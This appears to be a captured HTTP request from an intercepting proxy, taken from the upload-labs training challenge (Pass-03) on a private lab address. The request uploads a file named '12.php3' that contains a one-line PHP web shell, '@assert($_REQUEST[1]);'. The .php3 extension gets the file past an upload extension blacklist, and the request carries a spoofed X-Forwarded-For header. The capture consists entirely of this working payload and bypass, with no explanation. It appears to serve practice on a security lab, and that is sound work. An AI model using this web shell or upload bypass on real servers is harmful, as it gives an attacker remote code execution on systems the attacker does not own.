 Pretty Raw Hex
1 POST /upload-labs-master/Pass-03/index.php HTTP/1.1
2 Host: 192.168.1.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.144/upload-labs-master/Pass-03/index.php
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------242983091824363
13 Content-Length: 346
14
15 -----------------------------242983091824363
16 Content-Disposition: form-data; name="upload_file"; filename="12.php3"
17 Content-Type: application/octet-stream
18
19 <?php
20 @assert($_REQUEST[1]);
21 ?>
22 -----------------------------242983091824363
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------242983091824363--
27